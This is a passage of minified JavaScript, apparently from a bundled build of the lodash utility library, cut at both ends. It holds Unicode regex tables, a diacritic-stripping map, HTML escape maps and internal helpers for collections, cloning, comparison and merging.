\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Gc="A-Z\\xc0-\\xd6\\xd8-\\xde",Kc="\\ufe0e\\ufe0f",Yc=Zy+e_+t_+r_,ds="['\u2019]",n_="["+gi+"]",Jc="["+Yc+"]",hi="["+$c+"]",Xc="\\d+",o_="["+Wc+"]",Qc="["+zc+"]",Zc="[^"+gi+Yc+Xc+Wc+zc+Gc+"]",ps="\\ud83c[\\udffb-\\udfff]",i_="(?:"+hi+"|"+ps+")",el="[^"+gi+"]",fs="(?:\\ud83c[\\udde6-\\uddff]){2}",ms="[\\ud800-\\udbff][\\udc00-\\udfff]",Rn="["+Gc+"]",tl="\\u200d",rl="(?:"+Qc+"|"+Zc+")",a_="(?:"+Rn+"|"+Zc+")",nl="(?:"+ds+"(?:d|ll|m|re|s|t|ve))?",ol="(?:"+ds+"(?:D|LL|M|RE|S|T|VE))?",il=i_+"?",al="["+Kc+"]?",s_="(?:"+tl+"(?:"+[el,fs,ms].join("|")+")"+al+il+")*",u_="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",c_="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",sl=al+il+s_,l_="(?:"+[o_,fs,ms].join("|")+")"+sl,d_="(?:"+[el+hi+"?",hi,fs,ms,n_].join("|")+")",p_=RegExp(ds,"g"),f_=RegExp(hi,"g"),gs=RegExp(ps+"(?="+ps+")|"+d_+sl,"g"),m_=RegExp([Rn+"?"+Qc+"+"+nl+"(?="+[Jc,Rn,"$"].join("|")+")",a_+"+"+ol+"(?="+[Jc,Rn+rl,"$"].join("|")+")",Rn+"?"+rl+"+"+nl,Rn+"+"+ol,c_,u_,Xc,l_].join("|"),"g"),g_=RegExp("["+tl+gi+$c+Kc+"]"),h_=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,v_=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],y_=-1,Xe={};Xe[es]=Xe[ts]=Xe[rs]=Xe[ns]=Xe[os]=Xe[is]=Xe[as]=Xe[ss]=Xe[us]=!0,Xe[Ot]=Xe[Nr]=Xe[go]=Xe[Zr]=Xe[An]=Xe[en]=Xe[di]=Xe[pi]=Xe[dr]=Xe[lo]=Xe[Vr]=Xe[po]=Xe[pr]=Xe[fo]=Xe[mo]=!1;var Ge={};Ge[Ot]=Ge[Nr]=Ge[go]=Ge[An]=Ge[Zr]=Ge[en]=Ge[es]=Ge[ts]=Ge[rs]=Ge[ns]=Ge[os]=Ge[dr]=Ge[lo]=Ge[Vr]=Ge[po]=Ge[pr]=Ge[fo]=Ge[fi]=Ge[is]=Ge[as]=Ge[ss]=Ge[us]=!0,Ge[di]=Ge[pi]=Ge[mo]=!1;var __={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},I_={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},S_={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},b_={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},w_=parseFloat,P_=parseInt,ul=typeof global=="object"&&global&&global.Object===Object&&global,T_=typeof self=="object"&&self&&self.Object===Object&&self,gt=ul||T_||Function("return this")(),hs=typeof Wn=="object"&&Wn&&!Wn.nodeType&&Wn,gn=hs&&typeof Ho=="object"&&Ho&&!Ho.nodeType&&Ho,cl=gn&&gn.exports===hs,vs=cl&&ul.process,Qt=function(){try{var T=gn&&gn.require&&gn.require("util").types;return T||vs&&vs.binding&&vs.binding("util")}catch(D){}}(),ll=Qt&&Qt.isArrayBuffer,dl=Qt&&Qt.isDate,pl=Qt&&Qt.isMap,fl=Qt&&Qt.isRegExp,ml=Qt&&Qt.isSet,gl=Qt&&Qt.isTypedArray,k_=ce("length"),E_=Q(__),C_=Q(I_),x_=Q(S_),A_=function T(D){function p(e){if(ot(e)&&!Pe(e)&&!(e instanceof ie)){if(e instanceof ve)return e;if(Fe.call(e,"__wrapped__"))return cd(e)}return new ve(e)}function ne(){}function ve(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=I}function ie(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Ve,this.__views__=[]}function Mt(){var e=new ie(this.__wrapped__);return e.__actions__=Dt(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Dt(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Dt(this.__views__),e}function ys(){if(this.__filtered__){var e=new ie(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function R_(){var e=this.__wrapped__.value(),t=this.__dir__,a=Pe(e),c=t<0,m=a?e.length:0,_=FI(0,m,this.__views__),S=_.start,w=_.end,k=w-S,F=c?w:S-1,N=this.__iteratees__,U=N.length,te=0,ue=wt(k,this.__takeCount__);if(!a||!c&&m==k&&ue==k)return Nl(e,this.__actions__);var pe=[];e:for(;k--&&te<ue;){F+=t;for(var Te=-1,ge=e[F];++Te<U;){var Me=N[Te],De=Me.iteratee,Tt=Me.type,qt=De(ge);if(Tt==Ze)ge=qt;else if(!qt){if(Tt==$e)continue e;break e}}pe[te++]=ge}return pe}function hn(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function L_(){this.__data__=Eo?Eo(null):{},this.size=0}function O_(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function M_(e){var t=this.__data__;if(Eo){var a=t[e];return a===St?I:a}return Fe.call(t,e)?t[e]:I}function D_(e){var t=this.__data__;return Eo?t[e]!==I:Fe.call(t,e)}function N_(e,t){var a=this.__data__;return this.size+=this.has(e)?0:1,a[e]=Eo&&t===I?St:t,this}function jr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function V_(){this.__data__=[],this.size=0}function j_(e){var t=this.__data__,a=vi(t,e);return!(a<0)&&(a==t.length-1?t.pop():Wi.call(t,a,1),--this.size,!0)}function q_(e){var t=this.__data__,a=vi(t,e);return a<0?I:t[a][1]}function F_(e){return vi(this.__data__,e)>-1}function H_(e,t){var a=this.__data__,c=vi(a,e);return c<0?(++this.size,a.push([e,t])):a[c][1]=t,this}function qr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function U_(){this.size=0,this.__data__={hash:new hn,map:new(To||jr),string:new hn}}function B_(e){var t=xi(this,e).delete(e);return this.size-=t?1:0,t}function $_(e){return xi(this,e).get(e)}function W_(e){return xi(this,e).has(e)}function z_(e,t){var a=xi(this,e),c=a.size;return a.set(e,t),this.size+=a.size==c?0:1,this}function vn(e){var t=-1,a=e==null?0:e.length;for(this.__data__=new qr;++t<a;)this.add(e[t])}function G_(e){return this.__data__.set(e,St),this}function K_(e){return this.__data__.has(e)}function fr(e){this.size=(this.__data__=new jr(e)).size}function Y_(){this.__data__=new jr,this.size=0}function J_(e){var t=this.__data__,a=t.delete(e);return this.size=t.size,a}function X_(e){return this.__data__.get(e)}function Q_(e){return this.__data__.has(e)}function Z_(e,t){var a=this.__data__;if(a instanceof jr){var c=a.__data__;if(!To||c.length<xn-1)return c.push([e,t]),this.size=++a.size,this;a=this.__data__=new qr(c)}return a.set(e,t),this.size=a.size,this}function hl(e,t){var a=Pe(e),c=!a&&wn(e),m=!a&&!c&&un(e),_=!a&&!c&&!m&&Hn(e),S=a||c||m||_,w=S?Ye(e.length,Yw):[],k=w.length;for(var F in e)!t&&!Fe.call(e,F)||S&&(F=="length"||m&&(F=="offset"||F=="parent")||_&&(F=="buffer"||F=="byteLength"||F=="byteOffset")||Br(F,k))||w.push(F);return w}function vl(e){var t=e.length;return t?e[Cs(0,t-1)]:I}function eI(e,t){return Ai(Dt(e),yn(t,0,e.length))}function tI(e){return Ai(Dt(e))}function _s(e,t,a){(a===I||mr(e[t],a))&&(a!==I||t in e)||Fr(e,t,a)}function ho(e,t,a){var c=e[t];Fe.call(e,t)&&mr(c,a)&&(a!==I||t in e)||Fr(e,t,a)}function vi(e,t){for(var a=e.length;a--;)if(mr(e[a][0],t))return a;return-1}function rI(e,t,a,c){return sn(e,function(m,_,S){t(c,m,a(m),S)}),c}function yl(e,t){return e&&Sr(t,ht(t),e)}function nI(e,t){return e&&Sr(t,Vt(t),e)}function Fr(e,t,a){t=="__proto__"&&zi?zi(e,t,{configurable:!0,enumerable:!0,value:a,writable:!0}):e[t]=a}function Is(e,t){for(var a=-1,c=t.length,m=pt(c),_=e==null;++a<c;)m[a]=_?I:Gs(e,t[a]);return m}function yn(e,t,a){return e===e&&(a!==I&&(e=e<=a?e:a),t!==I&&(e=e>=t?e:t)),e}function Zt(e,t,a,c,m,_){var S,w=t&Wt,k=t&uo,F=t&Or;if(a&&(S=m?a(e,c,m,_):a(e)),S!==I)return S;if(!rt(e))return e;var N=Pe(e);if(N){if(S=UI(e),!w)return Dt(e,S)}else{var U=Pt(e),te=U==pi||U==jc;if(un(e))return jl(e,w);if(U==Vr||U==Ot||te&&!m){if(S=k||te?{}:rd(e),!w)return k?LI(e,nI(S,e)):RI(e,yl(S,e))}else{if(!Ge[U])return m?e:{};S=BI(e,U,w)}}_||(_=new fr);var ue=_.get(e);if(ue)return ue;_.set(e,S),Zd(e)?e.forEach(function(ge){S.add(Zt(ge,t,a,ge,e,_))}):Qd(e)&&e.forEach(function(ge,Me){S.set(Me,Zt(ge,t,a,Me,e,_))});var pe=F?k?qs:js:k?Vt:ht,Te=N?I:pe(e);return o(Te||e,function(ge,Me){Te&&(Me=ge,ge=e[Me]),ho(S,Me,Zt(ge,t,a,Me,e,_))}),S}function oI(e){var t=ht(e);return function(a){return _l(a,e,t)}}function _l(e,t,a){var c=a.length;if(e==null)return!c;for(e=Qe(e);c--;){var m=a[c],_=t[m],S=e[m];if(S===I&&!(m in e)||!_(S))return!1}return!0}function Il(e,t,a){if(typeof e!="function")throw new nr(kt);return xo(function(){e.apply(I,a)},t)}function vo(e,t,a,c){var m=-1,_=l,S=!0,w=e.length,k=[],F=t.length;if(!w)return k;a&&(t=d(t,B(a))),c?(_=f,S=!1):t.length>=xn&&(_=O,S=!1,t=new vn(t));e:for(;++m<w;){var N=e[m],U=a==null?N:a(N);if(N=c||N!==0?N:0,S&&U===U){for(var te=F;te--;)if(t[te]===U)continue e;k.push(N)}else _(t,U,c)||k.push(N)}return k}function iI(e,t){var a=!0;return sn(e,function(c,m,_){return a=!!t(c,m,_)}),a}function yi(e,t,a){for(var c=-1,m=e.length;++c<m;){var _=e[c],S=t(_);if(S!=null&&(w===I?S===S&&!Yt(S):a(S,w)))var w=S,k=_}return k}function aI(e,t,a,c){var m=e.length;for(a=Ee(a),a<0&&(a=-a>m?0:m+a),c=c===I||c>m?m:Ee(c),c<0&&(c+=m),c=a>c?0:Ed(c);a<c;)e[a++]=t;return e}function Sl(e,t){var a=[];return sn(e,function(c,m,_){t(c,m,_)&&a.push(c)}),a}function vt(e,t,a,c,m){var _=-1,S=e.length;for(a||(a=WI),m||(m=[]);++_<S;){var w=e[_];t>0&&a(w)?t>1?vt(w,t-1,a,c,m):h(m,w):c||(m[m.length]=w)}return m}function Ir(e,t){return e&&au(e,t,ht)}function Ss(e,t){return e&&$d(e,t,ht)}function _i(e,t){return u(t,function(a){return $r(e[a])})}function _n(e,t){t=nn(t,e);for(var a=0,c=t.length;e!=null&&a<c;)e=e[br(t[a++])];return a&&a==c?e:I}function bl(e,t,a){var c=t(e);return Pe(e)?c:h(c,a(e))}function Ct(e){return e==null?e===I?by:Iy:bn&&bn in Qe(e)?qI(e):XI(e)}function bs(e,t){return e>t}function sI(e,t){return e!=null&&Fe.call(e,t)}function uI(e,t){return e!=null&&t in Qe(e)}function cI(e,t,a){return e>=wt(t,a)&&e<ft(t,a)}function ws(e,t,a){for(var c=a?f:l,m=e[0].length,_=e.length,S=_,w=pt(_),k=1/0,F=[];S--;){var N=e[S];S&&t&&(N=d(N,B(t))),k=wt(N.length,k),w[S]=!a&&(t||m>=120&&N.length>=120)?new vn(S&&N):I}N=e[0];var U=-1,te=w[0];e:for(;++U<m&&F.length<k;){var ue=N[U],pe=t?t(ue):ue;if(ue=a||ue!==0?ue:0,!(te?O(te,pe):c(F,pe,a))){for(S=_;--S;){var Te=w[S];if(!(Te?O(Te,pe):c(e[S],pe,a)))continue e}te&&te.push(pe),F.push(ue)}}return F}function lI(e,t,a,c){return Ir(e,function(m,_,S){t(c,a(m),_,S)}),c}function yo(e,t,a){t=nn(t,e),e=ad(e,t);var c=e==null?e:e[br(tr(t))];return c==null?I:r(c,e,a)}function wl(e){return ot(e)&&Ct(e)==Ot}function dI(e){return ot(e)&&Ct(e)==go}function pI(e){return ot(e)&&Ct(e)==en}function _o(e,t,a,c,m){return e===t||(e==null||t==null||!ot(e)&&!ot(t)?e!==e&&t!==t:fI(e,t,a,c,_o,m))}function fI(e,t,a,c,m,_){var S=Pe(e),w=Pe(t),k=S?Nr:Pt(e),F=w?Nr:Pt(t);k=k==Ot?Vr:k,F=F==Ot?Vr:F;var N=k==Vr,U=F==Vr,te=k==F;if(te&&un(e)){if(!un(t))return!1;S=!0,N=!1}if(te&&!N)return _||(_=new fr),S||Hn(e)?ed(e,t,a,c,m,_):VI(e,t,k,a,c,m,_);if(!(a&Mr)){var ue=N&&Fe.call(e,"__wrapped__"),pe=U&&Fe.call(t,"__wrapped__");if(ue||pe){var Te=ue?e.value():e,ge=pe?t.value():t;return _||(_=new fr),m(Te,ge,a,c,_)}}return!!te&&(_||(_=new fr),jI(e,t,a,c,m,_))}function mI(e){return ot(e)&&Pt(e)==dr}function Ps(e,t,a,c){var m=a.length,_=m,S=!c;if(e==null)return!_;for(e=Qe(e);m--;){var w=a[m];if(S&&w[2]?w[1]!==e[w[0]]:!(w[0]in e))return!1}for(;++m<_;){w=a[m];var k=w[0],F=e[k],N=w[1];if(S&&w[2]){if(F===I&&!(k in e))return!1}else{var U=new fr;if(c)var te=c(F,N,k,e,t,U);if(!(te===I?_o(N,F,Mr|fn,c,U):te))return!1}}return!0}function Pl(e){return!(!rt(e)||GI(e))&&($r(e)?e0:Wy).test(Sn(e))}function gI(e){return ot(e)&&Ct(e)==po}function hI(e){return ot(e)&&Pt(e)==pr}function vI(e){return ot(e)&&Di(e.length)&&!!Xe[Ct(e)]}function Tl(e){return typeof e=="function"?e:e==null?jt:typeof e=="object"?Pe(e)?Cl(e[0],e[1]):El(e):Od(e)}function Ts(e){if(!bo(e))return a0(e);var t=[];for(var a in Qe(e))Fe.call(e,a)&&a!="constructor"&&t.push(a);return t}function yI(e){if(!rt(e))return JI(e);var t=bo(e),a=[];for(var c in e)(c!="constructor"||!t&&Fe.call(e,c))&&a.push(c);return a}function ks(e,t){return e<t}function kl(e,t){var a=-1,c=Nt(e)?pt(e.length):[];return sn(e,function(m,_,S){c[++a]=t(m,_,S)}),c}function El(e){var t=Fs(e);return t.length==1&&t[0][2]?od(t[0][0],t[0][1]):function(a){return a===e||Ps(a,e,t)}}function Cl(e,t){return Hs(e)&&nd(t)?od(br(e),t):function(a){var c=Gs(a,e);return c===I&&c===t?Ks(a,e):_o(t,c,Mr|fn)}}function Ii(e,t,a,c,m){e!==t&&au(t,function(_,S){if(m||(m=new fr),rt(_))_I(e,t,S,a,Ii,c,m);else{var w=c?c(Bs(e,S),_,S+"",e,t,m):I;w===I&&(w=_),_s(e,S,w)}},Vt)}function _I(e,t,a,c,m,_,S){var w=Bs(e,a),k=Bs(t,a),F=S.get(k);if(F)return _s(e,a,F),I;var N=_?_(w,k,a+"",e,t,S):I,U=N===I;if(U){var te=Pe(k),ue=!te&&un(k),pe=!te&&!ue&&Hn(k);N=k,te||ue||pe?Pe(w)?N=w:st(w)?N=Dt(w):ue?(U=!1,N=jl(k,!0)):pe?(U=!1,N=ql(k,!0)):N=[]:wo(k)||wn(k)?(N=w,wn(w)?N=Cd(w):rt(w)&&!$r(w)||(N=rd(k))):U=!1}U&&(S.set(k,N),m(N,k,c,_,S),S.delete(k)),_s(e,a,N)}function xl(e,t){var a=e.length;if(a)return t+=t<0?a:0,Br(t,a)?e[t]:I}function Al(e,t,a){t=t.length?d(t,function(m){return Pe(m)?function(_){return _n(_,m.length===1?m[0]:m)}:m}):[jt];var c=-1;return t=d(t,B(ye())),le(kl(e,function(m,_,S){return{criteria:d(t,function(w){return w(m)}),index:++c,value:m}}),function(m,_){return AI(m,_,a)})}function II(e,t){return Rl(e,t,function(a,c){return Ks(e,c)})}function Rl(e,t,a){for(var c=-1,m=t.length,_={};++c<m;){var S=t[c],w=_n(e,S);a(w,S)&&Io(_,nn(S,e),w)}return _}function SI(e){return function(t){return _n(t,e)}}function Es(e,t,a,c){var m=c?Z:j,_=-1,S=t.length,w=e;for(e===t&&(t=Dt(t)),a&&(w=d(e,B(a)));++_<S;)for(var k=0,F=t[_],N=a?a(F):F;(k=m(w,N,k,c))>-1;)w!==e&&Wi.call(w,k,1),Wi.call(e,k,1);return e}function Ll(e,t){for(var a=e?t.length:0,c=a-1;a--;){var m=t[a];if(a==c||m!==_){var _=m;Br(m)?Wi.call(e,m,1):Rs(e,m)}}return e}function Cs(e,t){return e+Ki(Hd()*(t-e+1))}function bI(e,t,a,c){for(var m=-1,_=ft(Gi((t-e)/(a||1)),0),S=pt(_);_--;)S[c?_:++m]=e,e+=a;return S}function xs(e,t){var a="";if(!e||t<1||t>we)return a;do t%2&&(a+=e),t=Ki(t/2),t&&(e+=e);while(t);return a}function Re(e,t){return cu(id(e,t,jt),e+"")}function wI(e){return vl(Dn(e))}function PI(e,t){var a=Dn(e);return Ai(a,yn(t,0,a.length))}function Io(e,t,a,c){if(!rt(e))return e;t=nn(t,e);for(var m=-1,_=t.length,S=_-1,w=e;w!=null&&++m<_;){var k=br(t[m]),F=a;if(k==="__proto__"||k==="constructor"||k==="prototype")return e;if(m!=S){var N=w[k];F=c?c(N,k,w):I,F===I&&(F=rt(N)?N:Br(t[m+1])?[]:{})}ho(w,k,F),w=w[k]}return e}function TI(e){return Ai(Dn(e))}function er(e,t,a){var c=-1,m=e.length;t<0&&(t=-t>m?0:m+t),a=a>m?m:a,a<0&&(a+=m),m=t>a?0:a-t>>>0,t>>>=0;for(var _=pt(m);++c<m;)_[c]=e[c+t];return _}function kI(e,t){var a;return sn(e,function(c,m,_){return a=t(c,m,_),!a}),!!a}function Si(e,t,a){var c=0,m=e==null?c:e.length;if(typeof t=="number"&&t===t&&m<=Qr){for(;c<m;){var _=c+m>>>1,S=e[_];S!==null&&!Yt(S)&&(a?S<=t:S<t)?c=_+1:m=_}return m}return As(e,t,jt,a)}function As(e,t,a,c){var m=0,_=e==null?0:e.length;if(_===0)return 0;t=a(t);for(var S=t!==t,w=t===null,k=Yt(t),F=t===I;m<_;){var N=Ki((m+_)/2),U=a(e[N]),te=U!==I,ue=U===null,pe=U===U,Te=Yt(U);if(S)var ge=c||pe;else ge=F?pe&&(c||te):w?pe&&te&&(c||!ue):k?pe&&te&&!ue&&(c||!Te):!ue&&!Te&&(c?U<=t:U<t);ge?m=N+1:_=N}return wt(_,Gt)}function Ol(e,t){for(var a=-1,c=e.length,m=0,_=[];++a<c;){var S=e[a],w=t?t(S):S;if(!a||!mr(w,k)){var k=w;_[m++]=S===0?0:S}}return _}function Ml(e){return typeof e=="number"?e:Yt(e)?tt:+e}function Kt(e){if(typeof e=="string")return e;if(Pe(e))return d(e,Kt)+"";if(Yt(e))return Ud?Ud.call(e):"";var t=e+"";return t=="0"&&1/e==-Oe?"-0":t}function rn(e,t,a){var c=-1,m=l,_=e.length,S=!0,w=[],k=w;if(a)S=!1,m=f;else if(_>=xn){var F=t?null:v0(e);if(F)return z(F);S=!1,m=O,k=new vn}else k=t?[]:w;e:for(;++c<_;){var N=e[c],U=t?t(N):N;if(N=a||N!==0?N:0,S&&U===U){for(var te=k.length;te--;)if(k[te]===U)continue e;t&&k.push(U),w.push(N)}else m(k,U,a)||(k!==w&&k.push(U),w.push(N))}return w}function Rs(e,t){return t=nn(t,e),e=ad(e,t),e==null||delete e[br(tr(t))]}function Dl(e,t,a,c){return Io(e,t,a(_n(e,t)),c)}function bi(e,t,a,c){for(var m=e.length,_=c?m:-1;(c?_--:++_<m)&&t(e[_],_,e););return a?er(e,c?0:_,c?_+1:m):er(e,c?_+1:0,c?m:_)}function Nl(e,t){var a=e;return a instanceof ie&&(a=a.value()),y(t,function(c,m){return m.func.apply(m.thisArg,h([c],m.args))},a)}function Ls(e,t,a){var c=e.length;if(c<2)return c?rn(e[0]):[];for(var m=-1,_=pt(c);++m<c;)for(var S=e[m],w=-1;++w<c;)w!=m&&(_[m]=vo(_[m]||S,e[w],t,a));return rn(vt(_,1),t,a)}function Vl(e,t,a){for(var c=-1,m=e.length,_=t.length,S={};++c<m;)a(S,e[c],c<_?t[c]:I);return S}function Os(e){return st(e)?e:[]}function Ms(e){return typeof e=="function"?e:jt}function nn(e,t){return Pe(e)?e:Hs(e,t)?[e]:Yd(qe(e))}function on(e,t,a){var c=e.length;return a=a===I?c:a,!t&&a>=c?e:er(e,t,a)}function jl(e,t){if(t)return e.slice();var a=e.length,c=Nd?Nd(a):new e.constructor(a);return e.copy(c),c}function Ds(e){var t=new e.constructor(e.byteLength);return new Bi(t).set(new Bi(e)),t}function EI(e,t){return new e.constructor(t?Ds(e.buffer):e.buffer,e.byteOffset,e.byteLength)}function CI(e){var t=new e.constructor(e.source,Bc.exec(e));return t.lastIndex=e.lastIndex,t}function xI(e){return Co?Qe(Co.call(e)):{}}function ql(e,t){return new e.constructor(t?Ds(e.buffer):e.buffer,e.byteOffset,e.length)}function Fl(e,t){if(e!==t){var a=e!==I,c=e===null,m=e===e,_=Yt(e),S=t!==I,w=t===null,k=t===t,F=Yt(t);if(!w&&!F&&!_&&e>t||_&&S&&k&&!w&&!F||c&&S&&k||!a&&k||!m)return 1;if(!c&&!_&&!F&&e<t||F&&a&&m&&!c&&!_||w&&a&&m||!S&&m||!k)return-1}return 0}function AI(e,t,a){for(var c=-1,m=e.criteria,_=t.criteria,S=m.length,w=a.length;++c<S;){var k=Fl(m[c],_[c]);if(k)return c>=w?k:k*(a[c]=="desc"?-1:1)}return e.index-t.index}function Hl(e,t,a,c){for(var m=-1,_=e.length,S=a.length,w=-1,k=t.length,F=ft(_-S,0),N=pt(k+F),U=!c;++w<k;)N[w]=t[w];for(;++m<S;)(U||m<_)&&(N[a[m]]=e[m]);for(;F--;)N[w++]=e[m++];return N}function Ul(e,t,a,c){for(var m=-1,_=e.length,S=-1,w=a.length,k=-1,F=t.length,N=ft(_-w,0),U=pt(N+F),te=!c;++m<N;)U[m]=e[m];for(var ue=m;++k<F;)U[ue+k]=t[k];for(;++S<w;)(te||m<_)&&(U[ue+a[S]]=e[m++]);return U}function Dt(e,t){var a=-1,c=e.length;for(t||(t=pt(c));++a<c;)t[a]=e[a];return t}function Sr(e,t,a,c){var m=!a;a||(a={});for(var _=-1,S=t.length;++_<S;){var w=t[_],k=c?c(a[w],e[w],w,a,e):I;k===I&&(k=e[w]),m?Fr(a,w,k):ho(a,w,k)}return a}function RI(e,t){return Sr(e,uu(e),t)}function LI(e,t){return Sr(e,Gd(e),t)}function wi(e,t){return function(a,c){var m=Pe(a)?n:rI,_=t?t():{};return m(a,e,ye(c,2),_)}}function Ln(e){return Re(function(t,a){var c=-1,m=a.length,_=m>1?a[m-1]:I,S=m>2?a[2]:I;for(_=e.length>3&&typeof _=="function"?(m--,_):I,S&&xt(a[0],a[1],S)&&(_=m<3?I:_,m=1),t=Qe(t);++c<m;){var w=a[c];w&&e(t,w,c,_)}return t})}function Bl(e,t){return function(a,c){if(a==null)return a;if(!Nt(a))return e(a,c);for(var m=a.length,_=t?m:-1,S=Qe(a);(t?_--:++_<m)&&c(S[_],_,S)!==!1;);return a}}function $l(e){return function(t,a,c){for(var m=-1,_=Qe(t),S=c(t),w=S.length;w--;){var k=S[e?w:++m];if(a(_[k],k,_)===!1)break}return t}}function OI(e,t,a){function c(){return(this&&this!==gt&&this instanceof c?_:e).apply(m?a:this,arguments)}var m=t&Et,_=So(e);return c}function Wl(e){return function(t){t=qe(t);var a=K(t)?Be(t):I,c=a?a[0]:t.charAt(0),m=a?on(a,1).join(""):t.slice(1);return c[e]()+m}}function On(e){return function(t){return y(Ld(Rd(t).replace(p_,"")),e,"")}}function So(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var a=Fn(e.prototype),c=e.apply(a,t);return rt(c)?c:a}}function MI(e,t,a){function c(){for(var _=arguments.length,S=pt(_),w=_,k=Mn(c);w--;)S[w]=arguments[w];var F=_<3&&S[0]!==k&&S[_-1]!==k?[]:H(S,k);return _-=F.length,_<a?Jl(e,t,Pi,c.placeholder,I,S,F,I,I,a-_):r(this&&this!==gt&&this instanceof c?m:e,this,S)}var m=So(e);return c}function zl(e){return function(t,a,c){var m=Qe(t);if(!Nt(t)){var _=ye(a,3);t=ht(t),a=function(w){return _(m[w],w,m)}}var S=e(t,a,c);return S>-1?m[_?t[S]:S]:I}}function Gl(e){return Ur(function(t){var a=t.length,c=a,m=ve.prototype.thru;for(e&&t.reverse();c--;){var _=t[c];if(typeof _!="function")throw new nr(kt);if(m&&!S&&Ci(_)=="wrapper")var S=new ve([],!0)}for(c=S?c:a;++c<a;){_=t[c];var w=Ci(_),k=w=="wrapper"?su(_):I;S=k&&Us(k[0])&&k[1]==(q|Lt|zt|$)&&!k[4].length&&k[9]==1?S[Ci(k[0])].apply(S,k[3]):_.length==1&&Us(_)?S[w]():S.thru(_)}return function(){var 